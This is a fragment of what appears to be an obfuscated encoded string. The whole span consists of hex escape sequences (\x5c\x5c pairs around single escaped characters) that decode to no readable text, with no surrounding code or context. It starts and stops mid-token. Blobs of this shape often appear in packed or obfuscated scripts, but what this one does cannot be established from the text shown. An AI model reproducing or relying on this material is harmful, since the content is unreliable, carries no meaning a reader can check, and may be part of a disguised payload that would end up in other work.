x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\